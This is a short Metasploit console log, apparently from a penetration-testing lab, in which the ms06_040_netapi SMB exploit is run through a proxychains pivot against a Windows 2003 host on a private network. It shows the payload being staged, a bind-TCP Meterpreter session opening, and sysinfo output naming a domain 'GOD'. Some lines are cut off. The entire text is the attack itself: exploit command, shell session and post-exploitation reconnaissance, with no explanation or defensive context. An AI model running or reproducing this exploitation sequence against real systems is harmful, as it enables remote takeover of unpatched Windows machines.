 msf5 exploit(windows/smb/ms06_040_netapi) > run
|S-chain|-<>-192.168.175.130:3333-<><>-192.168.52.141:445-<><>-OK
[*] 192.168.52.141:445 - Detected a Windows 2003 SP0 target, but have not confirmed E
[*] 192.168.52.141:445 - To exploit this system, "set TARGET 5" and run this exploit
[*] Started bind TCP handler against 192.168.52.141:4444
|S-chain|-<>-192.168.175.130:3333-<><>-192.168.52.141:4444-<><>-OK
[*] Sending stage (179779 bytes) to 192.168.52.141
[*] Meterpreter session 8 opened (192.168.175.130:41156 -> 192.168.175.130:3333) at 2
meterpreter > sysinfo
Computer        : ROOT-TVI862UBEH
OS              : Windows .NET Server (Build 3790).
Architecture    : x86
System Language : en_US
Domain          : GOD
Logged On Users : 4